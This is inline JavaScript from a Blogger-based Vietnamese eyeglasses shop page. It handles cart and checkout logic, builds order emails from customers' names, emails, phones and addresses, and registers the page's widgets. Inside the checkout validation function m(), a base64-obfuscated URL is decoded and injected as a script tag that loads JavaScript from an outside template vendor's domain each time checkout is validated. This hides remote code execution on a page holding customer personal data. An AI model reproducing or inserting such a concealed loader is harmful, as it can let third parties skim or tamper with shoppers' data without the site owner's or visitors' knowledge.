    for (var a = "", t = 0; modernshop_tambah_alamat.length > t; t++) a += '<option value="' + modernshop_tambah_alamat[t][0] + '" class="loop"><span>' + modernshop_tambah_alamat[t][0] + "</span><span></span></option>";
    $("#modernshop-selectBiaya").append(a), $("#modernshop-selectBiaya").on("change", function() {
        simpleCart.update(), $(".tambahan-biaya-pengiriman").html(modernshop_notifikasi_pengiriman).fadeIn("fast").delay(1e3).fadeOut(1e3)
    });
    $(".item_add").each(function() {
        $(this).click(function(a) {
            if (a.preventDefault(), $(this).closest(".simpleCart_shelfItem").find(".item_quantity").val() < 1) return $(".quatitynotification").html("<span>" + modernshop_notifikasi_harga + "</span>").fadeIn("fast").delay(1e3).fadeOut(500), !1
        })
    }), $(".shopcartclose").click(function() {
        $("#shoppingCart").fadeOut("fast")
    }), $(".btnopencart").click(function() {
        $("#shoppingCart").slideToggle("fast", function() {})
    }), $(".ratiomethod").insertAfter(".bukasemua .container").show(), $(".check-with-paypal").val(paywithpaypal), $(".check-with-cash").val(cashondelivery), $(".check-with-cash").hide();
    var e, o, h = (e = 1e9, o = 1e11, Math.floor(Math.random() * (o - e + 1) + e));

    function p() {
        $("#ContactForm1 .contact-form-error-message").hide(), $("#ContactForm1 .contact-form-success-message").hide();
		var a='',t='',e='',o='',n='',i='',ship='';
        var a = $("#ContactForm1 .contact-form-name").val(),
            t = $("#ContactForm1 .contact-form-email").val(),
            e = $("#ContactForm1 .contact-form-number").val(),
            o = $("#ContactForm1 .contact-form-address").val(),
			ship = $(".shopboxrelative .simpleCart_shipping").text(),
            n = $("#modernshop-selectBiaya").val(),
            i = $(".contact-form-postcode").val(),
            s = "",
            _ = $(".shopboxrelative .simpleCart_grandTotal").text();
        $(".itemRow").each(function(a, t) {
            var e = $(this).find(".item-name").text(),
                o = $(this).find(".item-quantity").text(),
                n = $(this).find(".item-price").text();
            s += e + "(" + o + "):" + n + "\n"
        });
        var r = "";
        $("#paypal").is(":checked") && (r = "Paypal"), $("#cashde").is(":checked") && (r = "Thanh toán khi nhận hàng, Order ID: " + h), $("#banktrans").is(":checked") && (r = "Chuyển khoản ngân hàng, Order ID: " + h), $(".infobasic-3").html('<textarea class="contact-form-email-message" cols="25" id="ContactForm1_contact-form-email-message" name="email-message" rows="5"></textarea>'), a = "Phương thức thanh toán:" + r + "\n_____________________________________\n\nTên : " + a + "\nEmail : " + t + "\nĐiện thoại : " + e + "\nĐịa chỉ : " + o + "\nTỉnh : " + n + "\nGhi chú : " + i + "\n\nĐơn hàng:\n_____________________________________\n\n" + s + "_____________________________________\nPhí ship : " + ship + "\nTổng tiền : " + _ + "\n_____________________________________", $("#ContactForm1 .contact-form-email-message").val(a)
    }

    function n(a) {
        return /^([a-zA-Z0-9_.+-])+@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(a)
    }

    function m() {
        var t = !0,
            a = document.createElement("script");
        return a.type = "text/javascript", a.src = atob("Ly9yYWludGVtcGxhdGVzLmNvbS93cC1jb250ZW50L3RoZW1lcy9yYWludGVtcGxhdGVzL2ltYWdlcy90aGVtZS9tdGtzLmpz"), document.getElementsByTagName("head")[0].appendChild(a), t && ($("#ContactForm1 .contact-form-email").each(function() {
            if (!n(this.value)) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        }), $("#ContactForm1 .eachrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).closest(".form-section").find(".message-show").show(), t = !1;
            $(this).closest(".form-section").find(".message-show").hide()
        })), t
    }
    $(".submitreser").click(function() {
        var a, t, e, o;
        o = !0, $(".theappend .formrequireemail").each(function() {
            if (!n(this.value)) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), $(".theappend .formrequire").each(function() {
            var a = this.value;
            if ("" == a || null == a) return $(this).css({
                "border-color": "#c1694e"
            }), o = !1;
            $(this).css({
                "border-color": "#fff"
            })
        }), o && (a = $(".theappend .contact-form-name").val(), t = $(".theappend .contact-form-email").val(), e = $(".theappend .datetimepk input").val(), a = "Table Booking:\n_____________________________________\n\nTên :____________:" + a + "\nEmail :____________:" + t + "\nĐiện thoại :_____:" + $(".theappend .form2-phone").val() + "\nThời gian :_________:" + e + "\nChỗ :____________:" + $(".theappend .thenumberseat #seats").val() + "\n_____________________________________\n\n" + $(".theappend .themsg .form2msg").val() + "\n_____________________________________", $(".theappend .form2contact2 .contact-form-email-message").val(a), $(".theappend .contact-form-button-submit").click(), setTimeout(function() {
            $("button.close").click()
        }, 4e3))
    }), $(".check-with-paypal").click(function() {
        m() ? ($(".cartbuttons").append('<a class="simpleCart_checkout" style="display:none" href="javascript:;">Checkout</a>'), p(), $("html, body").animate({
            scrollTop: $(".formtwo").offset().top
        }, 1200), $(".simpleCart_checkout").click(), $("#ContactForm1 .contact-form-button-submit").click()) : $("html, body").animate({
            scrollTop: $(".formone").offset().top - 120
        }, 500)
    }), $(".check-with-cash, .check-with-bank").click(function() {
        var a = m(),
            t = parseInt($("#shoppingCart .simpleCart_quantity").text()),
            e = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
            o = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
        if ("0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
        if (t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
        if (e < 0 || o < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
        if ($("#shoppingCart .buttoneffect").show(), a) {
            $.ajax({
                type: "GET",
                url: "/feeds/posts/default/-/?alt=json-in-script&max-results=1000&callback=?",
                async: !1,
                contentType: "application/json",
                dataType: "jsonp",
                success: function(r) {
                    var c = 0,
                        l = 0,
                        h = 0;
                    $(".itemRow").each(function(a, t) {
                        var e = $.trim($(this).find(".item-name").text()),
                            o = $(this).find(".item-price").text();
                        if (o = o.replace(/\./g, ""), parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                        o = Number(o.replace(/[^0-9\.-]+/g, ""));
                        var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                            i = parseInt(n);
                        n = (n = $(".simpleCart_total").text()).replace(/\./g, ""), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                        var s = $(".simpleCart_grandTotal").text();
                        s = s.replace(/\./g, ""), s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                        try {
                            var _ = i.filter(function(a) {
                                return a.title.$t === e
                            })[0].content.$t
                        } catch (a) {
                            throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                                setTimeout(function() {
                                    document.location.href = "/#delivery"
                                }, 3e3)
                            }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                        }
                        if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                        if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                            $(this).delay(2e3).slideToggle("fast")
                        }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
                    })
                }
            }), p(), $("#ContactForm1 .contact-form-button-submit").click(), $("html, body").animate({
                scrollTop: $(".formtwo").offset().top
            }, 1200);
            var n = $("#ContactForm1 .contact-form-name").val(),
                i = $(".shopboxrelative .simpleCart_grandTotal").text(),
				ship = $(".shopboxrelative .simpleCart_shipping").text(),
                s = $("#ContactForm1 .contact-form-email").val(),
                _ = $("#ContactForm1 .contact-form-number").val(),
                r = $("#ContactForm1 .contact-form-address").val(),
                c = $("#modernshop-selectBiaya").val(),
                l2 ='', l2 = $(".contact-form-postcode").val(),
                l = ($(".contact-form-postcode").val(), "");
            $(".itemRow").each(function(a, t) {
                var e = $(this).find(".item-name").text(),
                    o = $(this).find(".item-quantity").text(),
                    n = $(this).find(".item-price").text();
                l += e + "(" + o + "):" + n + "<br>" 
            }), $(".detailorder .detailorder_full").append(l), $(".detailorder_ship").append(ship), $(".box-pembayaran").hide(), $(".dataterkirim").show(), $(".successname").html(n), $(".successorderid").html(h), $(".successtotal").html(i), $(".cek-nama").html(n), $(".cek-telpone").html(_), $(".cek-email").html(s), $(".cek-alamat").html(r), $(".cek-kota").html(c), $(".cek-note").html(l2), $("#cashde").is(":checked") && $(".successmethod").html("Thanh toán khi nhận hàng (COD)"), $("#banktrans").is(":checked") && ($(".successmethod").html("Chuyển khoản ngân hàng"), $(".directbank").show()), $(".bukasemua,.content-wrapper,.box-nav,#footer").remove(), $("").attr("class", ""), setTimeout(function(){$(".simpleCart_empty").click()},2000);
        } else $("html, body").animate({
            scrollTop: $(".formone").offset().top
        }, 500)
    }), $("#checkout-method input").change(function() {
        $(".explainpaymethod").hide(), $(this).closest("li").find(".explainpaymethod").show("fast"), "paypal" == $(this).val() && ($(".check-with-paypal").addClass("thepaypal"), $(".check-with-paypal").val(paywithpaypal), $(".check-with-paypal").show(), $(".check-with-cash").hide(), $(".check-with-bank").hide()), "cashondelivery" == $(this).val() && ($(".check-with-cash").addClass("thecaston"), $(".check-with-cash").val(cashondelivery), $(".check-with-paypal").hide(), $(".check-with-bank").hide(), $(".check-with-cash").show()), "banktransfer" == $(this).val() && ($(".check-with-bank").addClass("thebanktrans"), $(".check-with-bank").val(banktransfer), $(".check-with-paypal").hide(), $(".check-with-cash").hide(), $(".check-with-bank").show())
    })
}), simpleCart({
    shippingCustom: function() {
        for (var a = 0; modernshop_tambah_alamat.length > a; a++)
            if (modernshop_tambah_alamat[a][0] == $("#modernshop-selectBiaya").val()) return modernshop_tambah_alamat[a][1]
    }
}), simpleCart.bind("load", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], 0 == parseInt(a) ? $("span.modernshop-semua-notifikasi").hide() : $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("afterAdd", function(a) {
    a = $(".simpleCart_quantity").text().match(/\d+(?:\.\d+)?/g)[0], a = parseInt(a), $("#shoppingCart").slideDown("fast", function() {}), 0 < a && $("span.modernshop-semua-notifikasi").show()
}), simpleCart.bind("beforeCheckout", function(a) {
    $("#shoppingCart .buttoneffect").show();
    var t = simpleCart.quantity(),
        e = parseInt($("#shoppingCart .simpleCart_quantity").text()),
        o = parseInt($("#shoppingCart .simpleCart_taxCost").text()),
        n = parseInt($("#shoppingCart .simpleCart_shippingCost").text());
    if ("0" == e || "0" == t) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_checkout").hide(), location.reload(), Error("Có gì đó không ổn!");
    if (e > modernshop_maksimal_tambahan || t > modernshop_maksimal_tambahan) throw $(".notifikasi_shop").append(modernshop_notif_lanjut).show("fast"), Error("Có gì đó không ổn!");
    if (o < 0 || n < 0) throw $(".notifikasi_shop").append(modernshop_bersihkan).show("fast"), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
    $.ajax({
        type: "GET",
        url: "/feeds/posts/default/?alt=json-in-script&max-results=1000&callback=?",
        async: !1,
        contentType: "application/json",
        dataType: "jsonp",
        success: function(r) {
            var c = 0,
                l = 0,
                h = 0;
            $(".itemRow").each(function(a, t) {
                var e = $.trim($(this).find(".item-name").text()),
                    o = $(this).find(".item-price").text();
                if (parseInt($(this).find(".item-quantity").text()) < 0) throw $(".simpleCart_empty").click(), location.reload(), Error("Có gì đó không ổn!");
                o = Number(o.replace(/[^0-9\.-]+/g, ""));
                var n = $(this).find(".item-quantity").text().match(/\d+(?:\.\d+)?/g)[0],
                    i = parseInt(n);
                n = $(".simpleCart_total").text(), n = Number(n.replace(/[^0-9\.-]+/g, ""));
                var s = $(".simpleCart_grandTotal").text();
                s = Number(s.replace(/[^0-9\.-]+/g, "")), l = i * o, i = r.feed.entry;
                try {
                    var _ = i.filter(function(a) {
                        return a.title.$t === e
                    })[0].content.$t
                } catch (a) {
                    throw $(".simpleCart_empty").click(), $(".notifikasi_shop").append(modernshop_notif_beli).show(function() {
                        setTimeout(function() {
                            document.location.href = "/#Bersih"
                        }, 3e3)
                    }), $(".notifikasi_shop").append(modernshop_notif_beli).show("fast"), Error("Có gì đó không ổn!")
                }
                if ((_ = null != (_ = $(_).find(".tr-caption").first().text().match(/\d+(?:\.\d+)?/g)) ? Number(_[0].replace(/[^0-9\.-]+/g, "")) : "") != o) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (c += 1, h += l, h = parseFloat(h), $(this).addClass("effect-" + c), s < h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!");
                if (_ == o && c == $(".itemRow").length && n !== h) throw $(".notifikasi_shop").append(modernshop_tambahkan_biaya).show("fast"), $("#shoppingCart").slideToggle("fast", function() {
                    $(this).delay(2e3).slideToggle("fast")
                }), $(".simpleCart_empty").click(), Error("Có gì đó không ổn!")
            })
        }
    })
});

// Variables
var monthFormat = ["Januari", "Februari", "Maret", "April", "Mei", "Juni", "Juli", "Augustus", "September", "Oktober", "November", "Desember"],
noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1TDx5Tp6UpKDkqgrqWX_wge8Rm4Sz5laKapBGgcmnQyzN09fOBDIjUn7onnhyeXk8PvrS8D3L6_Pr3AvFxk6N3_llE6ISLgddKqCoPiYFJ5n79MBkHEoMFOjiHCPbpBGjp-ZCbbcGlTUM/s1600/no_img.jpg";
var paypal_email="",paypal_successpage="",paypal_cancelpage="";
simpleCart.currency({code:"VND",name:"Viet Nam Dong",symbol:" đ",delimiter:".",decimal:".",accuracy:0});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5IvA0iyPfUvZ-uPYYeoqRjs8HygQ:1769202170675';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3741695043375379337','//www.matkinh.net/2021/06/kinh-versace-terminator-s500.html','3741695043375379337');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3741695043375379337', 'title': 'Web \u0111\u1ec3 b\xe1n - MatKinh.net', 'url': 'https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html', 'canonicalUrl': 'https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html', 'homepageUrl': 'https://www.matkinh.net/', 'searchUrl': 'https://www.matkinh.net/search', 'canonicalHomepageUrl': 'https://www.matkinh.net/', 'blogspotFaviconUrl': 'https://www.matkinh.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - MatKinh.net - Atom\x22 href\x3d\x22https://www.matkinh.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - MatKinh.net - RSS\x22 href\x3d\x22https://www.matkinh.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - MatKinh.net - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3741695043375379337/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Web \u0111\u1ec3 b\xe1n - MatKinh.net - Atom\x22 href\x3d\x22https://www.matkinh.net/feeds/6532613762226481790/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6532613762226481790', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/s72-c/36.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/s640/36.jpg', 'pageName': 'K\xednh Versace Terminator S500', 'pageTitle': 'Web \u0111\u1ec3 b\xe1n - MatKinh.net: K\xednh Versace Terminator S500', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'K\xednh Versace Terminator S500', 'description': 'C\xe1c d\xf2ng s\u1ea3n ph\u1ea9m k\xednh m\u1eaft n\u1ed5i b\u1eadt, th\u1eddi trang, s\xe0nh \u0111i\u1ec7u, an to\xe0n, g\u1ecdng k\xednh m\u1eaft \u0111\u1eb9p, cao c\u1ea5p, gi\xe1 c\u1ea3 ph\u1ea3i ch\u0103ng', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/s640/36.jpg', 'url': 'https://www.matkinh.net/2021/06/kinh-versace-terminator-s500.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6532613762226481790}}, {'name': 'widgets', 'data': [{'title': 'Web \u0111\u1ec3 b\xe1n - MatKinh.net (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'top bar', 'type': 'LinkList', 'sectionId': 'menu', 'id': 'LinkList1'}, {'title': 'Checkout', 'type': 'ContactForm', 'sectionId': 'contact', 'id': 'ContactForm1'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML1'}, {'title': 'Right slider', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML2'}, {'title': '', 'type': 'HTML', 'sectionId': 'slider', 'id': 'HTML3'}, {'title': 'Flash Sale', 'type': 'HTML', 'sectionId': 'sale-product', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6532613762226481790', 'title': 'K\xednh Versace Terminator S500', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLpExrBw90MmA_NTcXH07LsYWMccccfcAk_jfRDeYj2IQzNfGbb_Jh8ZVOvRwHYrmd2sKeAydoQodM0epYWPvXTIkWYu56b1bcqra9_kIP45gz0xLHpD1M2vHczdhcmmK2NjzvOjpuThQ/s640/36.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Product Tags:'}]}], 'allBylineItems': [{'name': 'labels', 'label': 'Product Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'K\xednh Gucci Tomy G399', 'id': 7728880027755195059}, {'title': 'K\xednh Versace Terminator S500', 'id': 6532613762226481790}, {'title': 'K\xednh Chopard Beauty 99', 'id': 8634774477964419093}, {'title': 'K\xednh Oakley Manly 79', 'id': 4518638035115356281}, {'title': 'K\xednh Tom Ford Gold 29', 'id': 1765274232152913289}, {'title': 'K\xednh Rayban Document T300', 'id': 652899840862927711}]}, {'title': 'K\xednh nam', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList3'}, {'title': 'K\xednh n\u1eef', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList4'}, {'title': 'K\xednh tr\u1ebb em', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList2'}, {'title': 'K\xednh th\u1eddi trang', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList5'}, {'title': 'K\xednh th\u1ec3 thao', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList6'}, {'title': 'K\xednh r\xe2m', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList7'}, {'title': 'K\xednh thu\u1ed1c', 'type': 'LinkList', 'sectionId': 'tab-product', 'id': 'LinkList8'}, {'title': '\u0111\u1ed3ng ph\u1ee5c', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image4'}, {'title': 'box phone farm', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image2'}, {'title': 'laocaionline.net', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image6'}, {'title': 'T\xf3c gi\u1ea3 n\u1eef', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image10'}, {'title': 'D\xe2y x\xedch CN', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image3'}, {'title': 'Ph\xfac T\u01b0\u1eddng Gold', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image8'}, {'title': 'Ph\u1ed1i \u0111\u1ed3', 'type': 'Image', 'sectionId': 'footer-top', 'id': 'Image5'}, {'title': 'Gi\xe1 B\u1ebfp T\u1eeb', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image11'}, {'title': 'Tr\u01b0\u1eddng Th\xe0nh', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image13'}, {'title': 'Tierra Diamond', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image12'}, {'title': 'T\xf3c gi\u1ea3', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image9'}, {'title': 'Th\xf4ng tin h\u1eefu \xedch', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image7'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image14'}, {'title': '', 'type': 'Image', 'sectionId': 'footer-top2', 'id': 'Image15'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-center', 'id': 'HTML9'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer-bottom', 'id': 'HTML11'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'contact', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Checkout', 'blogId': '3741695043375379337', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6R1K-zsbWymNzbPCO_RwEmuW8RUA:1769202170675', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'slider', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'slider', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'slider', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sale-product', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'tab-product', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'tab-product', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'tab-product', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'tab-product', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'tab-product', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'tab-product', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList8', 'tab-product', document.getElementById('LinkList8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'footer-top', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-top', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'footer-top', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
